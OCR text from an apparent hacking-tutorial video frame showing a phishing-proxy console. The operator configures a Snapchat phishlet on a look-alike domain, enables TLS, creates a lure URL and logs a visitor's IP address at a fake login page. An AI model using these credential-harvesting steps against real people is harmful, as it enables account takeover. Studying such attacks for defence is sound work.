 evilubuntu - DigitalOcean Droplet Web Console - Personal - Microsoft Edge
https://cloud.digitalocean.com/droplets/449960115/terminal/ui/
phishlet | status | visibility | hostname | unauth_url
example | disabled | visible
instagram | disabled | visible | crm-static.com
snapchat | disabled | visible | crm-static.com
vsco | disabled | visible | crm-static.com
: phishlets hostname snapchat crm-static.com
[01:13:30] [inf] phishlet 'snapchat' hostname set to: crm-static.com
[01:13:30] [inf] disabled phishlet 'snapchat'
: phishlets enable snapchat
[01:13:35] [inf] enabled phishlet 'snapchat'
[01:13:35] [inf] obtaining and setting up 14 TLS certificates - please wait up to 60 seconds..
.
[01:13:35] [inf] successfully set up all TLS certificates
: lures create snapchat
[01:14:13] [inf] created lure with ID: 5
: lures get-url 5
https://accounts.crm-static.com/xSGsMYcu
[01:14:56] [imp] [0] [snapchat] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 (98.207.196.116)
[01:14:56] [inf] [0] [snapchat] landing URL: https://accounts.crm-static.com/xSGsMYcu
:
V-#001
Accounts • Snapchat
accounts.crm-static.com/accounts/v2/password?ai=cGhpc2gyMzQ%3D&conti...
simplerhacking
Incognito
WWW.SIMPLERHACKING.COM
WWW.SIMPLERHACKING.COM